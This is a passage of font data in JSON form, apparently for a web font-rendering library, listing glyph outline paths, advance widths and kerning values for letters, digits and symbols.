":84,"z":64,"y":72,"w":82,"v":62,"g":100,".":108,",":76}},{"d":"1477,-705v0,7,-2,11,-6,15v-4,4,-9,6,-15,6r-37,0v-5,0,-10,-2,-13,-6v-3,-4,-5,-8,-5,-15r0,-522v0,-45,-2,-83,-7,-112v-5,-29,-17,-52,-35,-69v-18,-17,-44,-28,-79,-34v-35,-6,-82,-10,-141,-10r0,747v0,5,-2,11,-5,15v-3,4,-7,6,-14,6r-39,0v-13,0,-20,-7,-20,-21r0,-747v-54,0,-103,2,-147,5v-44,3,-82,7,-115,11r0,731v0,5,-2,11,-5,15v-3,4,-7,6,-14,6r-37,0v-13,0,-20,-7,-20,-21r0,-778v0,-7,2,-13,5,-15v3,-2,7,-4,11,-5v21,-3,45,-5,73,-8v28,-3,57,-5,89,-7v32,-2,65,-5,99,-6v34,-1,69,-2,102,-2v66,0,123,3,170,9v47,6,86,19,116,40v30,21,54,51,68,91v14,40,21,92,21,159r0,522xm643,-1477v0,11,-4,19,-12,24v-8,5,-16,7,-25,7r-219,0r0,727v0,9,-3,17,-9,24v-6,7,-15,11,-26,11r-10,0v-10,0,-18,-4,-24,-11v-6,-7,-9,-15,-9,-24r0,-727r-223,0v-8,0,-16,-2,-24,-7v-8,-5,-11,-13,-11,-24r0,-10v0,-10,4,-18,11,-24v7,-6,15,-9,24,-9r520,0v9,0,18,3,26,9v8,6,11,14,11,24r0,10","w":1569},{"d":"1042,-221r114,122v45,48,68,74,69,77v1,3,2,5,2,8v0,9,-6,14,-17,14r-65,0v-12,0,-20,-1,-23,-4r-14,-14r-125,-134v-105,109,-245,164,-418,164v-139,0,-250,-30,-335,-91v-85,-61,-128,-148,-128,-263r0,-12v0,-90,26,-166,76,-227v50,-61,129,-126,236,-193v-103,-121,-170,-210,-200,-268v-30,-58,-46,-112,-46,-164r0,-13v0,-109,35,-188,106,-238v71,-50,166,-75,285,-75v113,0,205,28,273,82v68,54,102,131,102,231r0,13v0,78,-24,149,-72,212v-48,63,-154,142,-317,238r436,469v69,-109,104,-251,104,-426r0,-22v0,-26,10,-39,31,-39r29,0v22,0,33,13,33,39r0,22v0,198,-45,362,-136,492xm840,-1206r0,-13v0,-154,-94,-231,-281,-231v-107,0,-183,18,-229,56v-46,38,-68,96,-68,175r0,13v0,46,13,94,40,143v27,49,90,130,187,242v147,-85,243,-153,286,-203v43,-50,65,-110,65,-182xm926,-215v-289,-309,-442,-474,-457,-494v-98,61,-168,115,-209,162v-41,47,-61,112,-61,193r0,12v0,93,35,162,106,206v71,44,157,66,260,66v149,0,270,-48,361,-145","w":1305},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"z":62,"y":42,"x":52,"w":54,"v":32,"Z":198,"Y":166,"W":104,"V":136,"T":158,"S":82,"P":106,"O":64,"J":38,"G":64,"C":64,"A":126,"-":48}},{"d":"242,-217v16,0,24,7,24,22v0,4,-23,66,-68,187v-45,121,-71,188,-76,198v-5,10,-14,15,-28,15r-24,0v-14,0,-21,-7,-21,-21v0,-3,20,-67,59,-190v39,-123,60,-189,64,-198v4,-9,15,-13,31,-13r39,0","w":344},{"d":"1133,-541v0,178,-39,315,-119,410v-80,95,-202,143,-365,143v-159,0,-280,-46,-362,-140v-82,-94,-123,-232,-123,-413r0,-942v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,942v0,161,32,279,97,355v65,76,164,114,298,114v134,0,233,-38,297,-114v64,-76,96,-194,96,-355r0,-942v0,-11,3,-19,10,-27v7,-8,16,-12,25,-12r21,0v9,0,17,4,24,12v7,8,11,16,11,27r0,942","w":1296,"k":{"z":94,"y":72,"x":82,"w":82,"v":62,"Z":122,"Y":74,"X":80,"W":74,"V":72,"T":42,"S":94,"A":152}},{"d":"524,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23xm268,-1499r0,7v0,3,-1,6,-2,9r-98,353v-4,14,-8,24,-14,30v-6,6,-14,8,-25,8r-31,0v-7,0,-12,-2,-14,-6v-2,-4,-4,-8,-4,-14r0,-8v0,-3,1,-7,2,-10r84,-353v3,-14,8,-24,15,-30v7,-6,15,-9,26,-9r39,0v15,0,22,8,22,23","w":604},{"d":"700,-1479v0,18,-14,27,-43,27r-102,0v-52,0,-88,13,-109,38v-21,25,-32,67,-32,124r0,190r243,0v26,0,39,11,39,33r0,18v0,22,-13,33,-39,33r-243,0r0,977v0,11,-4,19,-11,27v-7,8,-16,12,-26,12r-15,0v-11,0,-20,-4,-27,-12v-7,-8,-11,-16,-11,-27r0,-977r-203,0v-26,0,-39,-11,-39,-33r0,-18v0,-22,13,-33,39,-33r203,0r0,-190v0,-161,77,-242,231,-242v63,0,103,3,120,9v17,6,25,16,25,30r0,14","w":772,"k":{"\u2013":190,"s":62,"o":132,"g":88,"e":136,"d":124,"c":130,"a":52,":":32,".":238,"-":194,",":214,"*":116,"!":54}},{"d":"874,-1100v19,0,29,10,29,31v0,9,-1,15,-2,20r-268,932v-12,43,-28,76,-49,97v-21,21,-51,32,-90,32v-71,0,-119,-43,-144,-129r-268,-932v-1,-4,-2,-9,-2,-16v0,-23,11,-35,33,-35r20,0v18,0,30,12,37,37r262,924v15,49,35,73,62,73v24,0,43,-24,57,-73r262,-924v7,-25,20,-37,37,-37r24,0","w":983,"k":{"\u2013":110,"u":40,"s":44,"r":40,"o":84,"i":62,"e":88,"a":54,":":34,".":218,"-":114,",":222,"*":102}},{"d":"1161,-39v0,26,-12,39,-35,39r-18,0v-23,0,-35,-13,-35,-39r0,-733r-819,0r0,733v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,627r819,0r0,-627v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1444","w":1325,"k":{"y":72,"a":84,"Y":74,"T":42,"I":166,"A":62}},{"d":"598,-559v0,22,-13,33,-39,33r-414,0v-26,0,-39,-11,-39,-33r0,-16v0,-25,13,-37,39,-37r414,0v26,0,39,12,39,37r0,16","w":705,"k":{"\u00f3":86,"\u00f2":230,"\u00d3":184,"\u00d2":318,"\u00c0":130,"z":150,"y":86,"x":48,"w":114,"v":112,"t":200,"s":152,"g":72,"f":200,"a":80,"Z":220,"Y":238,"X":56,"W":142,"V":228,"T":318,"S":272,"Q":46,"O":46,"G":46,"C":46,"A":130}},{"d":"1018,-43v0,7,-4,15,-11,24v-7,9,-56,16,-147,22v-91,6,-169,9,-235,9v-159,0,-283,-54,-371,-162v-88,-108,-131,-266,-131,-475r0,-270v0,-139,20,-256,59,-351v39,-95,96,-166,172,-214v76,-48,166,-72,271,-72v80,0,157,3,232,9v75,6,117,11,127,13v10,2,19,6,25,12v6,6,9,13,9,21r0,25v0,17,-9,25,-27,25r-12,0v-111,-13,-229,-19,-354,-19v-132,0,-234,47,-305,140v-71,93,-107,230,-107,411r0,270v0,191,38,331,113,419v75,88,174,132,299,132v59,0,119,-2,182,-6r172,-12r12,0v18,0,27,8,27,24r0,25","w":1100,"k":{"\u201d":36,"\u2019":36,"'":36,"y":114,"o":126,"e":132,"a":64,"S":36,"O":176,"G":176,"D":64,"C":168,"-":320}},{"d":"641,-1001v0,105,-23,185,-68,239v-45,54,-109,80,-190,80v-83,0,-148,-27,-193,-82v-45,-55,-67,-134,-67,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm561,-1001r0,-213v0,-160,-59,-240,-178,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,178,-80,178,-239xm1247,-1522v11,0,17,4,17,11v0,5,-4,14,-13,28r-860,1456v-9,16,-16,26,-21,31v-5,5,-13,8,-22,8r-55,0v-9,0,-14,-3,-14,-10v0,-5,4,-15,12,-29r860,-1456v9,-16,16,-26,21,-31v5,-5,13,-8,22,-8r53,0xm1427,-307v0,105,-22,185,-67,239v-45,54,-109,80,-191,80v-83,0,-147,-27,-192,-82v-45,-55,-68,-134,-68,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm1348,-307r0,-213v0,-160,-60,-240,-179,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,179,-80,179,-239","w":1550},{"d":"655,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-8,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-1393r-241,31r-11,0v-20,0,-30,-9,-30,-27r0,-10v0,-9,2,-17,5,-22v3,-5,8,-9,13,-12v5,-3,22,-6,49,-10r112,-17r146,-21r10,0v25,0,37,14,37,41r0,1440"},{"d":"924,-78v0,9,-3,17,-9,24v-6,7,-12,11,-18,13v-25,8,-53,15,-82,22v-29,7,-59,12,-90,17v-31,5,-61,8,-92,10v-31,2,-59,4,-86,4v-73,0,-136,-11,-187,-32v-51,-21,-94,-49,-127,-86r0,466v0,11,-3,20,-9,28v-6,8,-15,11,-25,11r-21,0v-10,0,-18,-3,-25,-11v-7,-8,-10,-17,-10,-28r0,-1421v0,-10,4,-19,11,-27v7,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,682v0,103,25,181,76,233v51,52,130,78,238,78v22,0,46,-1,71,-3v25,-2,51,-5,76,-8v25,-3,50,-7,74,-12v24,-5,47,-10,66,-15r0,-955v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,983r0,0","w":1067},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784,"k":{"\u00eb":124,"\u00df":122,"\u00da":36,"\u00d7":72,"\u00d5":74,"\u00d3":170,"\u00d2":158,"\u00cb":126,"\u00c7":142,"\u00c6":70,"\u00c4":216,"\u00c0":126}},{"d":"979,-788v0,23,-13,34,-39,34r-686,0r0,715v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21","w":1061,"k":{"\u201d":40,"\u2019":40,"'":40,"y":38,"l":64,"i":64,"h":42,"a":208,"Z":40,"S":98,"A":160,"-":508}},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294},{"d":"924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067,"k":{"\u2013":62,"z":42,"y":50,"x":48,"w":60,"v":40,"g":80,".":86,",":60}},{"d":"1110,-477v0,23,-13,35,-39,35r-205,0r0,403v0,26,-11,39,-32,39r-25,0v-22,0,-33,-13,-33,-39r0,-403r-567,0v-40,0,-71,-10,-95,-31v-24,-21,-36,-47,-36,-80v0,-29,9,-58,28,-86r574,-842v22,-34,57,-51,104,-51v55,0,82,33,82,98r0,906r205,0v26,0,39,11,39,32r0,19xm776,-528r0,-893v0,-11,-4,-17,-12,-17v-6,0,-13,6,-21,17r-559,821v-13,22,-20,38,-20,47v0,17,15,25,45,25r567,0"},{"d":"975,-940v0,74,-16,128,-49,162v-33,34,-78,51,-135,51v-32,0,-61,-6,-86,-17v-25,-11,-49,-28,-72,-49r-117,-112v-19,-19,-38,-35,-56,-50v-18,-15,-38,-22,-57,-22v-33,0,-59,11,-79,32v-20,21,-31,57,-31,107r0,62v0,13,-1,24,-3,30v-2,6,-9,9,-20,9r-30,0v-11,0,-18,-3,-22,-9v-4,-6,-5,-17,-5,-30r0,-62v0,-73,17,-128,51,-164v34,-36,80,-53,137,-53v32,0,61,6,86,19v25,13,49,30,72,51r117,113v19,18,38,33,56,45v18,12,37,18,56,18v36,0,62,-9,80,-28v18,-19,27,-53,27,-103r0,-64v0,-13,1,-23,3,-28v2,-5,9,-8,20,-8r30,0v11,0,18,3,22,8v4,5,5,15,5,28r0,64r0,0"},{"d":"1001,-1044v0,21,-13,32,-38,32r-107,0v75,60,113,145,113,254r0,17v0,222,-141,333,-424,333v-92,0,-175,-16,-250,-47v-47,20,-70,49,-70,88v0,32,20,53,60,64r423,111v92,25,161,56,206,94v45,38,67,94,67,168r0,18v0,212,-145,318,-434,318v-289,0,-434,-106,-434,-318r0,-18v0,-61,14,-118,43,-172v29,-54,66,-95,110,-123v-82,-21,-123,-69,-123,-142v0,-60,29,-104,86,-131v-71,-58,-106,-139,-106,-243r0,-17v0,-228,141,-342,422,-342r418,0v25,0,38,11,38,33r0,23xm881,-741r0,-17v0,-91,-27,-158,-83,-200v-56,-42,-140,-64,-253,-64v-110,0,-193,21,-249,62v-56,41,-83,109,-83,202r0,17v0,79,27,141,83,187v56,46,139,69,249,69v113,0,197,-20,253,-61v56,-41,83,-106,83,-195xm891,88r0,-18v0,-52,-13,-90,-39,-114v-26,-24,-87,-48,-184,-74r-318,-85v-99,64,-149,155,-149,273r0,18v0,79,26,139,79,180v53,41,142,62,267,62v119,0,206,-18,261,-54v55,-36,83,-99,83,-188","w":1094,"k":{"\u2013":66,"}":42,"]":42,")":30,"s":52,"p":54,"o":54,"l":76,"k":54,"h":54,"g":42,"e":54,"d":54,"a":68,"?":150,":":48,".":68,"-":70,"*":120,"!":76}},{"d":"696,-618v0,10,-4,18,-11,24v-7,6,-17,8,-28,8r-243,0r0,557v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-25,0v-11,0,-19,-4,-24,-12v-5,-8,-8,-18,-8,-29r0,-557r-203,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-24r0,-21v0,-10,4,-18,11,-23v7,-5,17,-8,28,-8r203,0r0,-346r-203,0v-11,0,-21,-2,-28,-8v-7,-6,-11,-14,-11,-25r0,-20v0,-11,4,-18,11,-23v7,-5,17,-8,28,-8r203,0r0,-420v0,-10,2,-19,8,-27v6,-8,15,-12,26,-12r23,0v10,0,18,4,24,12v6,8,9,17,9,27r0,420r243,0v11,0,21,3,28,8v7,5,11,12,11,23r0,20v0,11,-4,19,-11,25v-7,6,-17,8,-28,8r-243,0r0,346r243,0v11,0,21,3,28,8v7,5,11,13,11,23r0,21r0,0","w":778},{"d":"254,-393v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1090v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1090xm254,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":418,"k":{"\u201d":62,"\u2019":62}},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"979,-1522v23,0,42,7,57,20v15,13,23,31,23,52v0,15,-3,30,-10,45r-656,1385v-2,5,-7,10,-15,14v-8,4,-15,6,-22,6r-30,0v-21,0,-31,-10,-31,-31v0,-7,2,-15,6,-24r647,-1350v1,-3,2,-7,2,-12v0,-11,-5,-17,-16,-17r-766,0v-27,0,-41,-11,-41,-32r0,-17v0,-10,4,-19,12,-27v8,-8,18,-12,29,-12r811,0"},{"d":"1634,-205v0,68,-16,119,-48,153v-32,34,-87,52,-163,52r-1046,0v-77,0,-131,-18,-164,-52v-33,-34,-49,-85,-49,-153r0,-1278v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r20,0v10,0,18,4,25,12v7,8,10,16,10,27r0,1278v0,45,9,76,28,94v19,18,51,27,95,27r479,0r0,-1399v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1399r479,0v44,0,76,-9,95,-27v19,-18,28,-49,28,-94r0,-1278v0,-26,12,-39,35,-39r18,0v23,0,35,13,35,39r0,1278","w":1798},{"d":"856,-41v0,11,-4,21,-12,29v-8,8,-18,12,-29,12r-10,0v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29r0,-51v-126,69,-242,104,-348,104v-98,0,-174,-28,-230,-84v-56,-56,-84,-138,-84,-245r0,-27v0,-113,41,-193,122,-242v81,-49,209,-73,384,-73r158,0r0,-74v0,-109,-19,-185,-56,-230v-37,-45,-105,-67,-202,-67v-51,0,-100,2,-149,6r-142,12r-8,0v-26,0,-39,-10,-39,-30r0,-13v0,-13,5,-23,16,-28v11,-5,48,-11,110,-17v62,-6,133,-10,212,-10v118,0,205,29,262,88v57,59,86,155,86,289r0,692xm766,-172r0,-408r-158,0v-151,0,-258,17,-321,51v-63,34,-94,96,-94,185r0,27v0,166,74,249,223,249v106,0,223,-35,350,-104","w":999,"k":{"\u00f7":102,"\u00f3":100,"\u00f2":120,"\u00e7":134}},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41"},{"d":"805,-43v0,14,-3,24,-11,29v-8,5,-45,10,-110,16v-65,6,-120,10,-166,10v-131,0,-230,-44,-300,-132v-70,-88,-105,-209,-105,-363r0,-138v0,-155,35,-275,104,-361v69,-86,170,-128,301,-128v35,0,90,3,163,9v73,6,112,13,117,21v5,8,7,16,7,25r0,15v0,19,-11,28,-33,28r-10,0v-97,-12,-178,-18,-244,-18v-210,0,-315,136,-315,409r0,138v0,277,105,415,315,415v34,0,72,-2,114,-5r130,-13r10,0v22,0,33,10,33,29r0,14","w":895,"k":{"\u00ff":100,"\u00f7":50,"\u00f4":122,"\u00ee":140,"\u00e7":82,"\u00e0":64}},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"831,-33v0,22,-13,33,-40,33r-594,0v-37,0,-65,-8,-85,-23v-20,-15,-30,-36,-30,-61v0,-29,8,-54,24,-76r613,-817v5,-8,8,-15,8,-20v0,-13,-10,-19,-29,-19r-538,0v-27,0,-41,-10,-41,-31r0,-20v0,-22,14,-33,41,-33r540,0v34,0,62,8,83,24v21,16,32,38,32,64v0,32,-11,63,-33,92r-594,797v-8,14,-12,22,-12,25v0,9,7,14,21,14r594,0v27,0,40,10,40,31r0,20","w":913,"k":{"\u2013":144,"u":56,"o":102,"i":64,"e":110,"a":72,":":36,"-":148,"*":116,"!":64}},{"d":"1034,-1081v0,155,-47,266,-142,335v-95,69,-233,103,-415,103v-71,0,-145,-3,-223,-8r0,612v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-7,3,-14,8,-21v5,-7,10,-12,16,-14v6,-2,44,-6,114,-9v70,-3,129,-5,175,-5v371,0,557,139,557,416r0,35xm944,-1081r0,-35v0,-117,-36,-203,-108,-256v-72,-53,-192,-80,-359,-80v-89,0,-163,2,-223,6r0,715v87,5,161,8,223,8v165,0,284,-28,357,-85v73,-57,110,-148,110,-273","w":1106},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"\u00f7":98,"\u00f4":64,"\u00f3":48,"\u00f2":40,"\u00f1":64,"\u00ee":64,"\u00e7":76,"\u00e5":64,"\u00e0":52,"\u00d1":76,"\u00ce":76,"\u00c7":78}},{"d":"268,-1499r0,8v0,3,-1,7,-2,10r-84,353v-3,14,-8,24,-15,30v-7,6,-15,8,-26,8r-39,0v-15,0,-22,-7,-22,-22r0,-7v0,-3,1,-6,2,-9r98,-353v4,-14,9,-24,15,-30v6,-6,14,-9,24,-9r31,0v7,0,12,2,14,6v2,4,4,9,4,15","w":348,"k":{"z":88,"y":64,"x":74,"w":80,"v":56,"t":58,"s":134,"q":178,"o":204,"g":162,"f":58,"e":208,"d":288,"c":202,"a":162,"Z":38,"S":56,"Q":106,"O":106,"G":104,"C":104,"A":294}},{"d":"745,-1219v0,67,-17,127,-50,181v-33,54,-92,123,-175,207r-112,115v-20,22,-38,46,-52,74v-14,28,-20,69,-20,126r0,123v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-12,0v-11,0,-19,-4,-27,-12v-8,-8,-12,-16,-12,-27r0,-123v0,-67,10,-123,31,-166v21,-43,61,-94,120,-154v111,-111,180,-188,208,-232v28,-44,42,-95,42,-151r0,-16v0,-77,-25,-132,-73,-166v-48,-34,-123,-51,-224,-51v-34,0,-73,2,-117,5r-131,9r-4,0v-17,0,-26,-8,-26,-24r0,-17v0,-13,3,-22,10,-29v7,-7,39,-12,94,-17v55,-5,113,-7,174,-7v124,0,220,25,290,76v70,51,105,124,105,221r0,16xm334,-27v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-10,4,-19,12,-27v8,-8,16,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,17,12,27r0,151","w":868,"k":{"\u201d":32,"\u2019":32,"'":32}},{"d":"420,-506v0,43,-2,89,-6,139v-4,50,-11,102,-20,155v-9,53,-21,106,-35,160v-14,54,-31,108,-51,160v-20,52,-42,101,-68,148v-26,47,-54,90,-86,129v-5,5,-9,9,-14,11v-5,2,-12,3,-21,3r-62,0v-11,0,-16,-3,-16,-10v0,-5,3,-11,10,-18v31,-34,60,-73,86,-117v26,-44,49,-92,70,-142v21,-50,38,-102,53,-156v15,-54,28,-108,38,-162v10,-54,17,-107,22,-158v5,-51,8,-98,8,-142r0,-110v0,-44,-3,-92,-8,-143v-5,-51,-12,-103,-22,-157v-10,-54,-23,-108,-38,-162v-15,-54,-32,-106,-53,-156v-21,-50,-44,-98,-70,-142v-26,-44,-55,-83,-86,-117v-7,-7,-10,-13,-10,-18v0,-7,5,-11,16,-11r62,0v9,0,16,2,21,4v5,2,9,6,14,11v32,39,60,82,86,129v26,47,48,96,68,148v20,52,37,106,51,160v14,54,26,107,35,160v9,53,16,105,20,155v4,50,6,96,6,139r0,110r0,0","w":543},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495,"k":{"y":72,"Z":120,"Y":80,"W":78,"T":46,"N":146,"A":62}},{"d":"1067,-43v0,10,-5,18,-13,24v-8,6,-17,10,-26,11v-13,1,-28,4,-42,6v-14,2,-32,4,-54,6v-22,2,-48,4,-79,6v-31,2,-71,2,-118,2v-41,0,-83,-4,-125,-12v-42,-8,-82,-21,-122,-40v-40,-19,-77,-42,-112,-72v-35,-30,-67,-67,-94,-110v-27,-43,-48,-92,-65,-150v-17,-58,-26,-124,-29,-199r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-17,12,-23v8,-6,18,-9,29,-9r86,0r0,-219r-90,0v-11,0,-20,-3,-27,-9v-7,-6,-10,-14,-10,-24r0,-19v0,-10,4,-18,12,-24v8,-6,18,-8,29,-8r86,0v3,-73,14,-138,31,-195v17,-57,40,-106,67,-149v27,-43,57,-79,92,-108v35,-29,73,-53,112,-71v39,-18,80,-31,122,-39v42,-8,82,-12,123,-12v47,0,87,0,118,2v31,2,57,4,79,6v22,2,40,4,54,6v22,4,22,4,42,7v9,1,18,5,26,11v8,6,13,13,13,23r0,25v0,10,-2,17,-7,20v-5,3,-11,5,-20,5r-12,0v-37,-5,-79,-9,-126,-13v-47,-4,-103,-6,-167,-6v-54,0,-107,9,-160,26v-53,17,-101,45,-143,84v-42,39,-76,89,-104,151v-28,62,-44,138,-49,227r673,0v11,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-2,10,-6,18,-13,24v-7,6,-17,9,-28,9r-665,0r0,219r608,0v10,0,19,2,26,7v7,5,11,11,11,19r0,6r-4,19v-3,10,-7,18,-14,24v-7,6,-16,9,-27,9r-600,0v4,91,20,168,47,231v27,63,62,114,104,154v42,40,91,68,144,86v53,18,106,26,161,26v64,0,120,-2,167,-6v47,-4,89,-8,126,-12r12,0v9,0,15,1,20,4v5,3,7,10,7,20r0,25r0,0"},{"d":"274,-739v0,10,-4,19,-10,27v-6,8,-14,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-17,-10,-27r0,-713v0,-11,3,-20,10,-28v7,-8,15,-11,25,-11r21,0v10,0,18,3,24,11v6,8,10,17,10,28r0,713xm274,393v0,11,-4,19,-10,27v-6,8,-14,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-712v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v10,0,18,4,24,12v6,8,10,16,10,27r0,712","w":459},{"d":"143,-16r0,-1071v0,-